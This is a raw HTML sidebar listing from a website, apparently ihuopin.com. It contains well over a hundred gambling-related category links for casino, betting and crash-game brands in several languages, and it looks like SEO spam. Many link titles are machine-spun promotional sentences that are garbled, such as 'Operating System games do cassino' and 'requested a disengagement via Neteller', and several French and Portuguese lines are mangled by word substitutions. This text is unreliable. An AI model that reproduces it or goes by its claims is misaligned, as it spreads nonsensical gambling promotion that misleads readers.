	<li class="cat-item cat-item-853"><a href="http://ihuopin.com/category/aprpb/" >aprPB</a> (14)
</li>
	<li class="cat-item cat-item-4823"><a href="http://ihuopin.com/category/aprrb/" >aprRB</a> (1)
</li>
	<li class="cat-item cat-item-5251"><a href="http://ihuopin.com/category/aquipesca-com-z/" >aquipesca.com z</a> (18)
</li>
	<li class="cat-item cat-item-5348"><a href="http://ihuopin.com/category/stakeonlinecasino-ru/ancor-3500/articles/" >articles</a> (42)
</li>
	<li class="cat-item cat-item-5509"><a href="http://ihuopin.com/category/ateliermasomi-com/" >ateliermasomi.com</a> (3)
</li>
	<li class="cat-item cat-item-5073"><a href="http://ihuopin.com/category/au-casino/" >Au casino</a> (5)
</li>
	<li class="cat-item cat-item-5332"><a href="http://ihuopin.com/category/augustent-com-2/" >augustent.com 2</a> (36)
</li>
	<li class="cat-item cat-item-5228"><a href="http://ihuopin.com/category/august-pb/" >august_pb</a> (28)
</li>
	<li class="cat-item cat-item-5422"><a href="http://ihuopin.com/category/aug-bh/" >aug_bh</a> (29)
</li>
	<li class="cat-item cat-item-5266"><a href="http://ihuopin.com/category/aug-bt/" >aug_bt</a> (76)
</li>
	<li class="cat-item cat-item-5436"><a href="http://ihuopin.com/category/aug-mars/" >aug_mars</a> (14)
</li>
	<li class="cat-item cat-item-5284"><a href="http://ihuopin.com/category/aug-mb-2/" >aug_mb_2</a> (14)
</li>
	<li class="cat-item cat-item-5439"><a href="http://ihuopin.com/category/aug-sb/" >aug_sb</a> (14)
</li>
	<li class="cat-item cat-item-749"><a href="http://ihuopin.com/category/austria/" >austria</a> (15)
</li>
	<li class="cat-item cat-item-4997"><a href="http://ihuopin.com/category/au-bitcoininterest/" >AU_bitcoininterest</a> (5)
</li>
	<li class="cat-item cat-item-183"><a href="http://ihuopin.com/category/aviator/" >Aviator</a> (30)
</li>
	<li class="cat-item cat-item-2951"><a href="http://ihuopin.com/category/aviator-1win-443/" title="When you sign up at 1win, documentation will happen automatically. -">Aviator 1win 443</a> (3)
</li>
	<li class="cat-item cat-item-798"><a href="http://ihuopin.com/category/aviator-1win-928/" title="Особенностью этого режима значится возможность играть не только а ПК, но и на мобильных устройствах. -">Aviator 1win 928</a> (1)
</li>
	<li class="cat-item cat-item-3318"><a href="http://ihuopin.com/category/aviator-aposta-27/" title="Faça suas primeiras apostas possuindo custos condizentes com o seu orçamento. -">Aviator Aposta 27</a> (1)
</li>
	<li class="cat-item cat-item-3825"><a href="http://ihuopin.com/category/aviator-betting-game-150/" title="Aviator casinonuzu seçtikten sonra, bir sonraki adım kayıt olmaktır. -">Aviator Betting Game 150</a> (3)
</li>
	<li class="cat-item cat-item-155"><a href="http://ihuopin.com/category/aviator-brazil/" >aviator brazil</a> (21)
</li>
	<li class="cat-item cat-item-220"><a href="http://ihuopin.com/category/aviator-casino-de/" >aviator casino DE</a> (34)
</li>
	<li class="cat-item cat-item-191"><a href="http://ihuopin.com/category/aviator-casino-fr/" >aviator casino fr</a> (26)
</li>
	<li class="cat-item cat-item-4902"><a href="http://ihuopin.com/category/aviator-demo-501/" title="Otomatik bahis butonu ise daha rahat bir yaklaşımı tercih eden oyuncular içindir. -">Aviator Demo 501</a> (3)
</li>
	<li class="cat-item cat-item-3677"><a href="http://ihuopin.com/category/aviator-game-45/" title="Yeni bir oyunu, özellikle de Aviator gibi dinamik bir oyunu denerken, sadece demo sürümü olsa bile, neye bulaştığınızı bilmek gerçekten önemlidir. -">Aviator Game 45</a> (3)
</li>
	<li class="cat-item cat-item-4148"><a href="http://ihuopin.com/category/aviator-games-949/" title="Oturum açma bilgilerinizi asla vermediğinizden emin olun ve ekstra bir güvenlik seviyesi için varsa iki faktörlü kimlik doğrulamayı etkinleştirmeyi düşünün. -">Aviator Games 949</a> (3)
</li>
	<li class="cat-item cat-item-214"><a href="http://ihuopin.com/category/aviator-in/" >aviator IN</a> (19)
</li>
	<li class="cat-item cat-item-3144"><a href="http://ihuopin.com/category/aviator-jogo-31/" title="Essa prática ajuda a sortear decisões impulsivas o qual possam arriesgar sua estabilidade financeira. -">Aviator Jogo 31</a> (3)
</li>
	<li class="cat-item cat-item-2237"><a href="http://ihuopin.com/category/aviator-jogo-443/" title="Não, não é possível garantir vitórias consistentes utilizando 1 robô pra hackear o Aviator. -">Aviator Jogo 443</a> (3)
</li>
	<li class="cat-item cat-item-224"><a href="http://ihuopin.com/category/aviator-ke/" >aviator ke</a> (15)
</li>
	<li class="cat-item cat-item-3628"><a href="http://ihuopin.com/category/aviator-mostbet-87/" title="Appearance no further than Mostbet’s established web site or mobile app! -">Aviator Mostbet 87</a> (3)
</li>
	<li class="cat-item cat-item-222"><a href="http://ihuopin.com/category/aviator-mz/" >aviator mz</a> (25)
</li>
	<li class="cat-item cat-item-184"><a href="http://ihuopin.com/category/aviator-ng/" >aviator ng</a> (59)
</li>
	<li class="cat-item cat-item-3788"><a href="http://ihuopin.com/category/aviator-oyna-440/" title="Bu yazıda, Aviator oyununun demonstration sürümünü ayrıntılı olarak yakından inceleyeceğiz. -">Aviator Oyna 440</a> (2)
</li>
	<li class="cat-item cat-item-3704"><a href="http://ihuopin.com/category/aviator-slot-727/" title="Uçuşu ne kadar uzun sürerse, bahsi çarpan katsayı o kadar büyük olur. -">Aviator Slot 727</a> (3)
</li>
	<li class="cat-item cat-item-5058"><a href="http://ihuopin.com/category/aviator-slot-789/" title="Bu bonuslar sayesinde oyuncular, daha fazla oyun oynama ve daha yüksek kazançlar elde etme şansına sahip olabilirler. -">Aviator Slot 789</a> (3)
</li>
	<li class="cat-item cat-item-2116"><a href="http://ihuopin.com/category/aviator-jeux1-com/" >aviator-jeux1.com</a> (2)
</li>
	<li class="cat-item cat-item-3502"><a href="http://ihuopin.com/category/avis-golden-panda-casino-144/" title="Lez transactions sont extrêmement sécurisé avec se font essentiellement en cryptomonnaies. -">Avis Golden Panda Casino 144</a> (3)
</li>
	<li class="cat-item cat-item-4158"><a href="http://ihuopin.com/category/avis-golden-panda-casino-268/" title="Or Panda’s sportsbook features more than fondamental sports, including some lesser-known options. -">Avis Golden Panda Casino 268</a> (3)
</li>
	<li class="cat-item cat-item-2452"><a href="http://ihuopin.com/category/avis-golden-panda-casino-857/" title="Golden Panda’s sportsbook features more than 50 sports, including about lesser-known opter. -">Avis Golden Panda Casino 857</a> (1)
</li>
	<li class="cat-item cat-item-5112"><a href="http://ihuopin.com/category/avito/" >avito</a> (10)
</li>
	<li class="cat-item cat-item-5386"><a href="http://ihuopin.com/category/axiomaltd-ru-500/" >axiomaltd.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-2199"><a href="http://ihuopin.com/category/azerbaycanli-betandres-com/" >azerbaycanli-betandres.com</a> (2)
</li>
	<li class="cat-item cat-item-4980"><a href="http://ihuopin.com/category/azino-777ru/" >azino-777ru</a> (5)
</li>
	<li class="cat-item cat-item-4984"><a href="http://ihuopin.com/category/azino-ru777/" >azino-ru777</a> (4)
</li>
	<li class="cat-item cat-item-4977"><a href="http://ihuopin.com/category/azino777-ru/" >azino777-ru</a> (7)
</li>
	<li class="cat-item cat-item-4975"><a href="http://ihuopin.com/category/azino777casino-ru/" >azino777casino-ru</a> (6)
</li>
	<li class="cat-item cat-item-4976"><a href="http://ihuopin.com/category/azino777ru/" >azino777ru</a> (5)
</li>
	<li class="cat-item cat-item-4982"><a href="http://ihuopin.com/category/azino777rus/" >azino777rus</a> (6)
</li>
	<li class="cat-item cat-item-4986"><a href="http://ihuopin.com/category/azinorucasino/" >azinorucasino</a> (5)
</li>
	<li class="cat-item cat-item-1610"><a href="http://ihuopin.com/category/azsportsweb-com/" >azsportsweb.com</a> (1)
</li>
	<li class="cat-item cat-item-634"><a href="http://ihuopin.com/category/b1-bet-login-367/" title="Operating System games do cassino B1.Gamble são de fornecedores reconhecidos zero ramo. -">B1 Bet Login 367</a> (1)
</li>
	<li class="cat-item cat-item-3138"><a href="http://ihuopin.com/category/b1-bet-login-38/" title="Além disso, seu libro de afiliados é amplamente reconhecido e premiado simply no setor de iGaming. -">B1 Bet Login 38</a> (2)
</li>
	<li class="cat-item cat-item-4765"><a href="http://ihuopin.com/category/b1-bet-login-719/" title="Além disto, a segurança é alguma prioridade, garantindo o qual suas informações pessoais e financeiras estejam sempre protegidas. -">B1 Bet Login 719</a> (2)
</li>
	<li class="cat-item cat-item-3548"><a href="http://ihuopin.com/category/b1bet-afiliados-118/" title="Se você é o apostador possuindo experiência, provavelmente já conhece as mesas de jogos ao festón. -">B1bet Afiliados 118</a> (3)
</li>
	<li class="cat-item cat-item-4996"><a href="http://ihuopin.com/category/b1bet-apostas-302/" title="Alguma característica notável é a brand new presença perform speak disponível em todas as páginas, oferecendo suporte imediato aos usuários. -">B1bet Apostas 302</a> (3)
</li>
	<li class="cat-item cat-item-205"><a href="http://ihuopin.com/category/b1bet-br/" >b1bet BR</a> (8)
</li>
	<li class="cat-item cat-item-295"><a href="http://ihuopin.com/category/b1bet-brazil/" >b1bet brazil</a> (6)
</li>
	<li class="cat-item cat-item-3790"><a href="http://ihuopin.com/category/b1bet-entrar-824/" title="Isto ajuda muito também na hora de produzir o fiscalização financeiro e praticar o game responsável. -">B1bet Entrar 824</a> (3)
</li>
	<li class="cat-item cat-item-4261"><a href="http://ihuopin.com/category/b1bet-login-198/" title="Operating System informações carry out b1bet casino são mantidos em segurança graças à criptografia de ponta a ponta. -">B1bet Login 198</a> (3)
</li>
	<li class="cat-item cat-item-3765"><a href="http://ihuopin.com/category/b1bet-login-509/" title="Variando no meio de as apostas individuais, acumuladas e de orden, otimizando a experiência do usuário. -">B1bet Login 509</a> (3)
</li>
	<li class="cat-item cat-item-5160"><a href="http://ihuopin.com/category/bagsyoulike-ru-500/" >bagsyoulike.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-4789"><a href="http://ihuopin.com/category/bahsegel-13004/" >bahsegel 13004</a> (1)
</li>
	<li class="cat-item cat-item-3449"><a href="http://ihuopin.com/category/baixar-aplicativo-vai-de-bet-216/" title="Certificações internacionais comprovam a seriedade weil operação. -">Baixar Aplicativo Vai De Bet 216</a> (1)
</li>
	<li class="cat-item cat-item-2517"><a href="http://ihuopin.com/category/baixar-app-luva-bet-423/" title="Sendo desta maneira, o canon solicitado em saque é o mesmo emisario pela operadora. -">Baixar App Luva Bet 423</a> (3)
</li>
	<li class="cat-item cat-item-2886"><a href="http://ihuopin.com/category/baixar-betano-apk-226/" title="O Betano fornece uma chollo móvel atraente pra todas as plataformas. -">Baixar Betano Apk 226</a> (3)
</li>
	<li class="cat-item cat-item-3100"><a href="http://ihuopin.com/category/baixar-betano-apk-691/" title="Pra usuários de iOS, o Aplicativo Betano Aviator oferece a mesma experiência de game de adhesión qualidade. -">Baixar Betano Apk 691</a> (3)
</li>
	<li class="cat-item cat-item-3164"><a href="http://ihuopin.com/category/baixar-blaze-apk-atualizado-854/" title="Um dos games mais divertidos e emocionantes disponíveis na Blaze é o Nuts Moment. -">Baixar Blaze Apk Atualizado 854</a> (3)
</li>
	<li class="cat-item cat-item-2292"><a href="http://ihuopin.com/category/baixar-pagbet-156/" title="A segurança dos nossos leitores é uma dasjenige principais preocupações weil Cassino Leading. -">Baixar Pagbet 156</a> (3)
</li>
	<li class="cat-item cat-item-3647"><a href="http://ihuopin.com/category/baixar-pagbet-677/" title="Ainda será necessário ativar a tua conta através do envio de fotografias de alguns 2 seus documentos. -">Baixar Pagbet 677</a> (3)
</li>
	<li class="cat-item cat-item-4516"><a href="http://ihuopin.com/category/baji-app-957/" title="It’s like generating a bet together with a good friend on who will win a game! -">Baji App 957</a> (1)
</li>
	<li class="cat-item cat-item-4528"><a href="http://ihuopin.com/category/baji-live-cricket-116/" title="-">Baji Live Cricket 116</a> (3)
</li>
	<li class="cat-item cat-item-5337"><a href="http://ihuopin.com/category/bambturkiye-com-2/" >bambturkiye.com 2</a> (34)
</li>
	<li class="cat-item cat-item-5493"><a href="http://ihuopin.com/category/sredstvo-klopov-ru/bancorallz/" >bancorallZ</a> (5)
</li>
	<li class="cat-item cat-item-5717"><a href="http://ihuopin.com/category/aromeconte-ru/bancorallz-1250/" >bancorallZ 1250</a> (34)
</li>
	<li class="cat-item cat-item-5734"><a href="http://ihuopin.com/category/vodkacasino-biz/bancorallz-200-2/" >bancorallZ 200</a> (2)
</li>
	<li class="cat-item cat-item-5224"><a href="http://ihuopin.com/category/bank-swift-codes-com/" >bank-swift-codes.com</a> (18)
</li>
	<li class="cat-item cat-item-178"><a href="http://ihuopin.com/category/bankobet/" >Bankobet</a> (20)
</li>
	<li class="cat-item cat-item-124"><a href="http://ihuopin.com/category/basaribet/" >Basaribet</a> (18)
</li>
	<li class="cat-item cat-item-2693"><a href="http://ihuopin.com/category/baterybet1-com/" >baterybet1.com</a> (1)
</li>
	<li class="cat-item cat-item-5126"><a href="http://ihuopin.com/category/baunti-xyz/" >baunti.xyz</a> (16)
</li>
	<li class="cat-item cat-item-181"><a href="http://ihuopin.com/category/bbrbet-colombia/" >bbrbet colombia</a> (20)
</li>
	<li class="cat-item cat-item-169"><a href="http://ihuopin.com/category/bbrbet-mx/" >bbrbet mx</a> (22)
</li>
	<li class="cat-item cat-item-2694"><a href="http://ihuopin.com/category/bbrbetcasino-com/" >bbrbetcasino.com</a> (2)
</li>
	<li class="cat-item cat-item-1811"><a href="http://ihuopin.com/category/bbrbetmx-com/" >bbrbetmx.com</a> (1)
</li>
	<li class="cat-item cat-item-3341"><a href="http://ihuopin.com/category/bc-crash-game-544/" title="Nigeria’s crypto-savvy participants will locate BCGameBet especially interesting. -">Bc Crash Game 544</a> (2)
</li>
	<li class="cat-item cat-item-3312"><a href="http://ihuopin.com/category/bc-crash-game-842/" title="Is Usually based within Curacao, which often does present a slight drawback. -">Bc Crash Game 842</a> (3)
</li>
	<li class="cat-item cat-item-2763"><a href="http://ihuopin.com/category/bc-crash-game-915/" title="BC Game’s Wukong Rare metal Tale event provides a just one BTC award pool! -">Bc Crash Game 915</a> (1)
</li>
	<li class="cat-item cat-item-2533"><a href="http://ihuopin.com/category/bc-game-crash-198/" title="This Specific sportsbook welcomes each traditional FIAT in addition to cryptocurrencies. -">Bc Game Crash 198</a> (3)
</li>
	<li class="cat-item cat-item-4165"><a href="http://ihuopin.com/category/bc-game-crash-online-218/" title="BC Game’s Wukong Gold Legend tournament provides a 1 BTC reward pool! -">Bc Game Crash Online 218</a> (3)
</li>
	<li class="cat-item cat-item-2383"><a href="http://ihuopin.com/category/bc-game-crash-online-351/" title="BC Game’s Wukong Gold Tale tournament offers a one BTC prize pool! -">Bc Game Crash Online 351</a> (3)
</li>
	<li class="cat-item cat-item-4719"><a href="http://ihuopin.com/category/bc-game-install-407/" title="Nigeria’s crypto-savvy participants will discover BCGameBet specifically attractive. -">Bc Game Install 407</a> (3)
</li>
	<li class="cat-item cat-item-340"><a href="http://ihuopin.com/category/bc-game-login-321/" title="Let’s kick things away together with BC.Sport casino’s pre-programmed scripts. -">Bc Game Login 321</a> (1)
</li>
	<li class="cat-item cat-item-3015"><a href="http://ihuopin.com/category/bc-game-sign-in-542/" title="Nigeria’s crypto-savvy players will find BCGameBet specially appealing. -">Bc Game Sign In 542</a> (1)
</li>
	<li class="cat-item cat-item-4552"><a href="http://ihuopin.com/category/bc-game-top-146/" title="Nigeria’s crypto-savvy participants will discover BCGameBet specifically attractive. -">Bc Game Top 146</a> (3)
</li>
	<li class="cat-item cat-item-2242"><a href="http://ihuopin.com/category/bc-fun-game-com/" >bc-fun-game.com</a> (2)
</li>
	<li class="cat-item cat-item-2287"><a href="http://ihuopin.com/category/bc-game-kazino-com/" >bc-game-kazino.com</a> (2)
</li>
	<li class="cat-item cat-item-2306"><a href="http://ihuopin.com/category/bc-game-uae-com/" >bc-game-uae.com</a> (3)
</li>
	<li class="cat-item cat-item-2296"><a href="http://ihuopin.com/category/bc-hashgame-mirror-com/" >bc-hashgame-mirror.com</a> (3)
</li>
	<li class="cat-item cat-item-2299"><a href="http://ihuopin.com/category/bcg-bonus-com/" >bcg-bonus.com</a> (2)
</li>
	<li class="cat-item cat-item-5630"><a href="http://ihuopin.com/category/bcg4/" >bcg4</a> (9)
</li>
	<li class="cat-item cat-item-2324"><a href="http://ihuopin.com/category/bcgame-71/" >bcgame</a> (15)
</li>
	<li class="cat-item cat-item-4850"><a href="http://ihuopin.com/category/bcgame-296/" title="Regarding additional protection, turn on Two-Factor Authentication (2FA) very first. -">Bcgame 296</a> (3)
</li>
	<li class="cat-item cat-item-2278"><a href="http://ihuopin.com/category/bcgame-argentinos-com/" >bcgame-argentinos.com</a> (3)
</li>
	<li class="cat-item cat-item-2284"><a href="http://ihuopin.com/category/bcgame-cermin-com/" >bcgame-cermin.com</a> (2)
</li>
	<li class="cat-item cat-item-2462"><a href="http://ihuopin.com/category/bcgame-crypto-bangladesh-com/" >bcgame-crypto-bangladesh.com</a> (3)
</li>
	<li class="cat-item cat-item-2233"><a href="http://ihuopin.com/category/bcgame-denmark-com/" >bcgame-denmark.com</a> (3)
</li>
	<li class="cat-item cat-item-2300"><a href="http://ihuopin.com/category/bcgame-mexico-com/" >bcgame-mexico.com</a> (1)
</li>
	<li class="cat-item cat-item-2283"><a href="http://ihuopin.com/category/bcgame-plinko-com/" >bcgame-plinko.com</a> (17)
</li>
	<li class="cat-item cat-item-2536"><a href="http://ihuopin.com/category/bcgame-song-bac-com/" >bcgame-song-bac.com</a> (1)
</li>
	<li class="cat-item cat-item-2538"><a href="http://ihuopin.com/category/bcgame-sport-com/" >bcgame-sport.com</a> (2)
</li>
	<li class="cat-item cat-item-2289"><a href="http://ihuopin.com/category/bcgame-vietnam-com/" >bcgame-vietnam.com</a> (3)
</li>
	<li class="cat-item cat-item-5514"><a href="http://ihuopin.com/category/bcgame1/" >bcgame1</a> (10)
</li>
	<li class="cat-item cat-item-5580"><a href="http://ihuopin.com/category/bcgame2/" >bcgame2</a> (9)
</li>
	<li class="cat-item cat-item-5517"><a href="http://ihuopin.com/category/bcgame3/" >bcgame3</a> (17)
</li>
	<li class="cat-item cat-item-5520"><a href="http://ihuopin.com/category/bcgame4/" >bcgame4</a> (6)
</li>
	<li class="cat-item cat-item-2500"><a href="http://ihuopin.com/category/bcgames-apk-bd-com/" >bcgames-apk-bd.com</a> (3)
</li>
	<li class="cat-item cat-item-2516"><a href="http://ihuopin.com/category/bcgames-download-ph-com/" >bcgames-download-ph.com</a> (2)
</li>
	<li class="cat-item cat-item-2537"><a href="http://ihuopin.com/category/bcgames-pakistan-com/" >bcgames-pakistan.com</a> (2)
</li>
	<li class="cat-item cat-item-3608"><a href="http://ihuopin.com/category/bdm-bet-108/" title="Right After a quick confirmation I asked for a drawback through Neteller. -">Bdm Bet 108</a> (1)
</li>
	<li class="cat-item cat-item-4577"><a href="http://ihuopin.com/category/bdm-bet-235/" title="D&#039;autres informations sont requises, veuillez lez fournir pour vous adhérer. -">Bdm Bet 235</a> (1)
</li>
	<li class="cat-item cat-item-4502"><a href="http://ihuopin.com/category/bdm-bet-381/" title="Transaction options like Skrill, AstroPay, or MasterCard are usually approved. -">Bdm Bet 381</a> (2)
</li>
	<li class="cat-item cat-item-3821"><a href="http://ihuopin.com/category/bdm-bet-39/" title="Par tout les fondamental de cryptage, je conseillé fortement tenter BDMBet. -">Bdm Bet 39</a> (1)
</li>
	<li class="cat-item cat-item-779"><a href="http://ihuopin.com/category/bdm-bet-735/" title="Différents informations être requises, vouloir les produire dans vous enregistrer. -">Bdm Bet 735</a> (1)
</li>
	<li class="cat-item cat-item-3415"><a href="http://ihuopin.com/category/bdm-bet-861/" title="Le casino propose différentes méthode de rétribution pour favoriser lez transactions. -">Bdm Bet 861</a> (3)
</li>
	<li class="cat-item cat-item-2762"><a href="http://ihuopin.com/category/bdm-bet-casino-310/" title="Znajdziesz w tym sloty owocowe, jednoręki bandyta, hold in inclusion to win, megaways, jackpot. -">Bdm Bet Casino 310</a> (1)
</li>
	<li class="cat-item cat-item-466"><a href="http://ihuopin.com/category/bdm-bet-codigo-promocional-165/" title="Following a speedy verification I asked for a disengagement by way of Neteller. -">Bdm Bet Codigo Promocional 165</a> (1)
</li>
	<li class="cat-item cat-item-2898"><a href="http://ihuopin.com/category/bdm-bet-codigo-promocional-450/" title="-">Bdm Bet Codigo Promocional 450</a> (1)
</li>
	<li class="cat-item cat-item-1836"><a href="http://ihuopin.com/category/bdm-bet-espana-19/" title="-">Bdm Bet Espana 19</a> (3)
</li>
	<li class="cat-item cat-item-4347"><a href="http://ihuopin.com/category/bdm-bet-espana-418/" title="-">Bdm Bet Espana 418</a> (1)
</li>
	<li class="cat-item cat-item-915"><a href="http://ihuopin.com/category/bdm-bet-espana-832/" title="-">Bdm Bet Espana 832</a> (1)
</li>
	<li class="cat-item cat-item-4402"><a href="http://ihuopin.com/category/bdm-bet-promo-code-358/" title="Right After a quick confirmation I required a drawback by way of Neteller. -">Bdm Bet Promo Code 358</a> (1)
</li>
	<li class="cat-item cat-item-1522"><a href="http://ihuopin.com/category/bdm-bet-promo-code-75/" title="After a quick confirmation I requested a disengagement via Neteller. -">Bdm Bet Promo Code 75</a> (1)
</li>
	<li class="cat-item cat-item-632"><a href="http://ihuopin.com/category/bdmbet-app-351/" title="Right After a quick verification I requested a disengagement by way of Neteller. -">Bdmbet App 351</a> (1)
</li>
	<li class="cat-item cat-item-2343"><a href="http://ihuopin.com/category/bdmbet-app-688/" title="Znajdziesz w tym sloty owocowe, jednoręki bandyta, keep plus win, megaways, jackpot. -">Bdmbet App 688</a> (1)
</li>
	<li class="cat-item cat-item-3363"><a href="http://ihuopin.com/category/bdmbet-app-861/" title="-">Bdmbet App 861</a> (1)
</li>
	<li class="cat-item cat-item-3273"><a href="http://ihuopin.com/category/bdmbet-application-74/" title="-">Bdmbet Application 74</a> (2)
</li>
	<li class="cat-item cat-item-1358"><a href="http://ihuopin.com/category/bdmbet-application-787/" title="Znajdziesz w tym sloty owocowe, jednoręki bandyta, keep plus win, megaways, jackpot feature. -">Bdmbet Application 787</a> (1)
</li>
	<li class="cat-item cat-item-486"><a href="http://ihuopin.com/category/bdmbet-avis-212/" title="Par tous les joueurs de cryptage, je recommande fortement tenter BDMBet. -">Bdmbet Avis 212</a> (1)
</li>
	<li class="cat-item cat-item-898"><a href="http://ihuopin.com/category/bdmbet-avis-673/" title="Dans tous les essentiel de cryptographie, je recommande fortement s&#039;efforcer BDMBet. -">Bdmbet Avis 673</a> (1)
</li>
	<li class="cat-item cat-item-1004"><a href="http://ihuopin.com/category/bdmbet-avis-844/" title="Nous-mêmes couvrons aussi lez championnats populaires combien la avoir et la NBA 2K. -">Bdmbet Avis 844</a> (1)
</li>
	<li class="cat-item cat-item-1473"><a href="http://ihuopin.com/category/bdmbet-bonus-440/" title="Plonger dans les jeux traditionnels européenne sa section de jeu de plateau. -">Bdmbet Bonus 440</a> (1)
</li>
	<li class="cat-item cat-item-2768"><a href="http://ihuopin.com/category/bdmbet-bonus-783/" title="Dans tous lez joueurs de cryptage, je préconisé fortement s&#039;efforcer BDMBet. -">Bdmbet Bonus 783</a> (1)
</li>
	<li class="cat-item cat-item-3382"><a href="http://ihuopin.com/category/bdmbet-casino-403/" title="ils pouvoir également limiter l’utilisation de plusieurs stratégies de match. -">Bdmbet Casino 403</a> (3)
</li>
	<li class="cat-item cat-item-3466"><a href="http://ihuopin.com/category/bdmbet-casino-avis-778/" title="Puis, acceptez lez conditions générales, puis cliquer par « S’inscrire ». -">Bdmbet Casino Avis 778</a> (1)
</li>
	<li class="cat-item cat-item-3774"><a href="http://ihuopin.com/category/bdmbet-casino-en-ligne-853/" title="Pour tout lez fondamental de cryptage, je recommande fortement s&#039;efforcer BDMBet. -">Bdmbet Casino En Ligne 853</a> (1)
</li>
	<li class="cat-item cat-item-4263"><a href="http://ihuopin.com/category/bdmbet-casino-en-ligne-918/" title="Nous-mêmes couvrons autant lez championnats populaires ainsi la avoir comme la NBA 2K. -">Bdmbet Casino En Ligne 918</a> (1)
</li>
	<li class="cat-item cat-item-3552"><a href="http://ihuopin.com/category/bdmbet-france-63/" title="Dans tous lez fondamental de cryptographie, je conseillé fortement tenter BDMBet. -">Bdmbet France 63</a> (1)
</li>
	<li class="cat-item cat-item-3060"><a href="http://ihuopin.com/category/bdmbet-france-820/" title="D&#039;autres informations être requis, veuillez lez procurer dans vous inscrire. -">Bdmbet France 820</a> (1)
</li>
	<li class="cat-item cat-item-3119"><a href="http://ihuopin.com/category/bdmbet-promo-code-657/" title="-">Bdmbet Promo Code 657</a> (1)
</li>
	<li class="cat-item cat-item-1778"><a href="http://ihuopin.com/category/bdmbet-promo-code-967/" title="BDMbet is usually a very accountable online casino. -">Bdmbet Promo Code 967</a> (1)
</li>
	<li class="cat-item cat-item-2979"><a href="http://ihuopin.com/category/bdmbet-retrait-536/" title="Pour tout les joueurs de cryptage, je conseillé fortement s&#039;efforcer BDMBet. -">Bdmbet Retrait 536</a> (2)
</li>
	<li class="cat-item cat-item-3391"><a href="http://ihuopin.com/category/bdmbet-retrait-690/" title="D&#039;autres informations être requis, vouloir lez produire dans tu enregistrer. -">Bdmbet Retrait 690</a> (2)
</li>
	<li class="cat-item cat-item-4207"><a href="http://ihuopin.com/category/bdmbet-retrait-850/" title="Pour tout les essentiel de cryptage, je recommande fortement d’essayer BDMBet. -">Bdmbet Retrait 850</a> (3)
</li>
	<li class="cat-item cat-item-1050"><a href="http://ihuopin.com/category/bdmbet-retrait-922/" title="Tester le collection de plus élevé jeux de casino, fondamental avec nos experts. -">Bdmbet Retrait 922</a> (1)
</li>
	<li class="cat-item cat-item-2123"><a href="http://ihuopin.com/category/be-cric-in-com/" >be-cric-in.com</a> (2)
</li>
	<li class="cat-item cat-item-2767"><a href="http://ihuopin.com/category/becric-app-352/" title="Think regarding this Becric’s version regarding a devotion dabba. -">Becric App 352</a> (3)
</li>
	<li class="cat-item cat-item-1806"><a href="http://ihuopin.com/category/becric-app-520/" title="The Particular Becric sportsbook system provides the particular subsequent bet choices. -">Becric App 520</a> (3)
</li>
	<li class="cat-item cat-item-733"><a href="http://ihuopin.com/category/becric-casino-114/" title="Becric gives a video clip walkthrough presenting its key features. -">Becric Casino 114</a> (1)
</li>
	<li class="cat-item cat-item-1605"><a href="http://ihuopin.com/category/becric-casino-975/" title="The Particular Becric sportsbook program gives typically the subsequent bet selections. -">Becric Casino 975</a> (3)
</li>
	<li class="cat-item cat-item-3040"><a href="http://ihuopin.com/category/becric-game-497/" title="Offer(s) available inside AZ/CO/CT/IA/IL/IN/KS/KY/LA/MD/MA /MI/NC/NJ/NY/OH/PA/TN/VT/VA/WV/WY/DC. -">Becric Game 497</a> (3)
</li>
	<li class="cat-item cat-item-3568"><a href="http://ihuopin.com/category/becric-login-62/" title="You’re wagering on if the staff will win or shed simply by a particular margin. -">Becric Login 62</a> (3)
</li>
	<li class="cat-item cat-item-3708"><a href="http://ihuopin.com/category/becric-sign-up-644/" title="Typically The Becric sportsbook system offers the particular next bet selections. -">Becric Sign Up 644</a> (2)
</li>
	<li class="cat-item cat-item-1829"><a href="http://ihuopin.com/category/becric-in-com/" >becric-in.com</a> (2)
</li>
	<li class="cat-item cat-item-5449"><a href="http://ihuopin.com/category/bedava-slot-oyunlari-com-1500/" >bedava-slot-oyunlari.com 1500</a> (17)
</li>
	<li class="cat-item cat-item-2179"><a href="http://ihuopin.com/category/bedelmedia-kz/" >bedelmedia.kz</a> (2)
</li>
	<li class="cat-item cat-item-2862"><a href="http://ihuopin.com/category/beric-betting-app-564/" title="The Becric sportsbook platform provides the particular next bet choices. -">Beric Betting App 564</a> (3)
</li>
	<li class="cat-item cat-item-5488"><a href="http://ihuopin.com/category/besdepositnie-bonusi-ancorallz-dp/" >besdepositnie-bonusi ancorallZ dp</a> (5)
</li>
	<li class="cat-item cat-item-562"><a href="http://ihuopin.com/category/best-online-casino-australia-625/" title="-">Best Online Casino Australia 625</a> (1)
</li>
	<li class="cat-item cat-item-5466"><a href="http://ihuopin.com/category/bestappstrading/" >bestappstrading</a> (1)
</li>
	<li class="cat-item cat-item-5470"><a href="http://ihuopin.com/category/bestbinary/" >bestbinary</a> (4)
</li>
	<li class="cat-item cat-item-4370"><a href="http://ihuopin.com/category/bet-f12-955/" title="Complementando, costuma ser ainda também rápido do que a versão afin de navegador. -">Bet F12 955</a> (3)
</li>
	<li class="cat-item cat-item-3792"><a href="http://ihuopin.com/category/bet-mexico-417/" title="-">Bet Mexico 417</a> (3)
</li>
	<li class="cat-item cat-item-2197"><a href="http://ihuopin.com/category/bet-andreas-azerbaijani-com/" >bet-andreas-azerbaijani.com</a> (3)
</li>
	<li class="cat-item cat-item-1858"><a href="http://ihuopin.com/category/bet-andreas-cz-com/" >bet-andreas-cz.com</a> (4)
</li>
	<li class="cat-item cat-item-2419"><a href="http://ihuopin.com/category/bet-winner-br-com/" >bet-winner-br.com</a> (1)
</li>
	<li class="cat-item cat-item-2174"><a href="http://ihuopin.com/category/bet-winner-india-com/" >bet-winner-india.com</a> (3)
</li>
	<li class="cat-item cat-item-1099"><a href="http://ihuopin.com/category/bet20-casino-151/" title="Pomysł ten okazał się strzałem w dziesiątkę i pozwolił 20Bet wyróżnić się spośród rywalizacji. -">Bet20 Casino 151</a> (1)
</li>
	<li class="cat-item cat-item-3332"><a href="http://ihuopin.com/category/bet20-casino-282/" title="Tylko pojedyncze zakłady z kursem 1-wszą,70 lub wyższym liczą się do odwiedzenia ruchu. -">Bet20 Casino 282</a> (3)
</li>
	<li class="cat-item cat-item-2302"><a href="http://ihuopin.com/category/bet20-casino-446/" title="Za Każdym Razem upewnij się, że przestrzegasz praw, żeby uniknąć problemów. -">Bet20 Casino 446</a> (3)
</li>
